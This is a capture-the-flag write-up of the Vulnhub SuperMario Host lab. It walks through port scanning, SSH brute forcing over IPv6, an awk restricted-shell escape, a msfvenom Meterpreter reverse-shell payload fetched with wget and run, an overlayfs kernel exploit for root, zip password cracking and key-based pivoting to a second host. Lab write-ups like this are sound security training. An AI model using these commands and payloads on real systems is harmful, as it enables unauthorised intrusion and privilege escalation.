Autumn is here, and also a new segment in my Vulnhub series. This time I have had a look at the SuperMario Host game and at the same time re-invented my routines. Enough chit-chat, let’s start! Away we go!
Host and Service Discovery
My routine for host and service discovery has changed to also cover IPv6. To make my life easier I’ve also begun to use Metasploit.
$ sudo msfconsole msf > nmap -sn 192.168.110.0/24 msf > ping6 -I eth1 -c 2 ff02::1 msf > db_nmap -p1-65535 -A -T4 -sS 192.168.110.26 msf > db_nmap -p1-65535 -T4 -sS -6 fe80::a00:27ff:febe:21fc%eth1
I’ll leave it to you to figure out what’s going on with the commands above. However, both IPv4 and IPv6 scans showed only two ports open, WWW:8180 and SSH:22.
Attack phase

The SSH service only showed a Super Mario related ASCII art banner. Not much to toy with, skipping and focusing on WWW. WWW displayed a default Nginx welcome page. Moved on to dirbusting:
msf > dirb http://192.168.110.26:8180 /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt

Discovered WWW path /vhost had something interesting in it:


Added “192.168.110.26 mario.supermariohost.local” to /etc/hosts file and navigated to URL in Firefox. Also noticed the default landing page were mario.php. Often you would’ve used an index.php page or similar, so this occured a bit strange. Upon visiting the URL it spat out an unplayable Super Mario Game. Having no reference point I decided to go dirbusting this URL too. But this time focusing more on .php files instead:
msf > dirb http://mario.supermariohost.local:8180 /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -X .php
Afer a while I found some interesting PHP scripts:
| Script | Note |
|---|---|
| mario.php | landing page |
| luigi.php | text page |
| command.php | username lookup page |


Visiting luigi.php:
Hey!! It’sa Luiiiggiii!!
My short brother doesn’t know that I’m wandering around his host and messing around, he’s new with computers!
Since I’m here I want to tell you more about myself…my brother is a nice person but we are in love for the same person: Princess Peach! I hope she will find out about this.
I Love Peach
Forever yours,
Luigi

Visiting command.php:


At first it seemed promising. Manually testing it I found it spewed out output randomly, testing myself as a username revealed I existed … So. No. Since I hadn’t discovered anything else of interest I turned my interest to SSH.
Attacking SSH
Given the Super Mario theme I assumed I should try to bruteforce the SSH login using characters usernames. So far these has been mentioned:
- Luigi
- Mario
- Peach
I put those in a text file and created a wordlist from it using John:
msf > /usr/sbin/john --wordlist=usernames.txt --rules --stdout > passwords.txt
Bruteforcing wasn’t quite easy. Tried to hack myself in using IPv4, but SSH went into denial shutting me out. From toying with the servers over at HackThebox.eu I learned that safety mechanisms might not be operational when using IPv6. Tried that route instead:
msf > use auxiliary/scanner/ssh/ssh_login msf auxiliary(ssh_login) > set USER_FILE usernames.txt msf auxiliary(ssh_login) > set PASS_FILE passwords.txt msf auxiliary(ssh_login) > set RHOSTS fe80::a00:27ff:febe:21fc%eth1 msf auxiliary(ssh_login) > set VERBOSE TRUE msf auxiliary(ssh_login) > run



After a while I got the credentials luigi:luigi1. Trying to use Metasploit at this moment to log in came to an halt. Upon logging in over IPv4 from CLI there was a message stating Luigi is in a limited shell. A quick lock at message file in Luigi’s home folder confirmed that Mario has indeed limited his shell. Actually, poor Luigi hasn’t got access to anything, can’t even change directory to /. However, I noticed that he could run the awk command. Trying that to break out:
$ awk 'BEGIN {system("/bin/sh")}'
With the command above I managed to break out off the limitations. Now, issuing a __uname -a___ revealed the Linux kernel to be rather old:
Linux supermariohost 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux

Decided to use Metasploit and a Meterpreter shell instead:
msf > msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=192.168.110.6 LPORT=9000 -o sell msf > use exploit/multi/handler msf > set linux/x64/meterpreter_reverse_tcp msf > set LHOST 192.168.110.6 msf > set LPORT 9000 msf > run
Then I set up a adhoc PHP server serving the shell for the target to download. Once downloaded on target, I executed it like this:
$ wget http://192.168.110.6:3000/shell $ chmod +x shell $ ./shell
In order to find any suitable expoits I:
msf post(shell_to_meterpreter) > sessions >>> Got back id 3 for the new shell msf post(shell_to_meterpreter) > use post/multi/recon/local_exploit_suggester msf post(shell_to_meterpreter) > set SESSION 3 msf post(shell_to_meterpreter) > run
Seemed like the suggested exploit/linux/local/overlayfs_priv_esc was a good candidate here. I have had some issues with this one through Metasploit in the past, but decided to try. Prepared it:
msf post(local_exploit_suggester) > use exploit/linux/local/overlayfs_priv_esc msf exploit(overlayfs_priv_esc) > set LHOST 192.168.110.6 msf exploit(overlayfs_priv_esc) > set LPORT 7777 msf exploit(overlayfs_priv_esc) > set SESSION 3 msf exploit(overlayfs_priv_esc) > set RUN
Didn’t work. Switched over to manual operation by downloading the exploit and run it directly on target (all operations below on target):
$ wget https://www.exploit-db.com/download/37292 $ mv 37292 37292.c $ gcc 37292 -o overlayfs $ ./overlayfs





Running whoami showed I was now root. My original route was a bummer, but I hope at least you all learnt something! Dicking around root home folder I found a password protected zip file. I rushed downloading it to find out it was password protected. Yet again bummer.
So, I copied the said Zip archive to a place I could easily download it:
$ cp flag.zip /var/www/supermariohost/
Then started cracking it on my localhost:
$ fcrackzip flag.zip -D -p /home/reedphish/Hacking/rockyou.txt -u >>> ilovepeach
It contained the following text:
Well done 😀 If you reached this it means you got root, congratulations.
Now, there are multiple ways to hack this machine. The goal is to get all the > passwords of all the users in this machine. If you did it, then
congratulations, I hope you had fun 😀Keep in touch on twitter through @mr_h4sh
Congratulations again!
mr_h4sh
Bah. Not quite done yet … Okay what else does target contain?
Hunting for the second flag
Felt a bit frustrated at this moment. Began my hunt looking at /. Found a hidden .bak folder. Deep down in it I found some SSH keys and a message file, which stated:
Hi Luigi,
Since you’ve been messing around with my host, at this point I want to return the favour.
This is a “war”, you “naughty” boy!Mario.
There was a couple of things bugging me with this text, war and naughty? Hm. Anyway, focused on the SSH keys I found. Looking at the id_rsa.pub file I found a reference to warluigi@warluigi. What machine is is a mystery since I am in a convoluted environment. Started thinking target could host another machine:
$ /sbin/ifconfig
By looking at the network settings I found an IP that didn’t belong to my network, 192.168.122.1. Tried SSH onto it:
$ ssh -i id_rsa warluigi@192.168.122.1
Ah. Jumping to conlusion too fast. Let’s look at the ARP table for a moment:
$ arp -n
Sure enough, another IP – 192.168.122.122. Trying that one:
$ ssh -i id_rsa warluigi@192.168.122.122
SSH screen was different this time around and asked for the passpfrase. No clue what it was I entered warluigi and yeah … I got in! Dicked around, found nothing of interest. The kernel version was however the same as the previous one. Tried escalating to root by using the same route as earlier (overlayfs).
And … it worked. Navigated to /root and found a new zip file, flag2.zip and a file with a hint:
So, today I saw her again, Peach. I’m so in love for her but my brother is completely lost for her.
I know that he loves Peach, but Peach Loves Me.
That last sentence looked suspicious. At this time I realized the Zip file was password protected too, and that the password had something to do with “Peach Loves Me”:
$ unzip flag2.zip
After a couple of rounds trying to get the password right I managed to crack it using the password peachlovesme. The file within contained:
Congratulations on your second flag!
As already mentioned in supermariohost, there are multiple ways to hack this machine. The goal is to get all the passwords of all the users in this machine. If you did it, then congratulations, I hope you had > fun 😀
Keep in touch on twitter through @mr_h4sh
Congratulations again!
mr_h4sh
Whether or not I manged to find all password, MEH!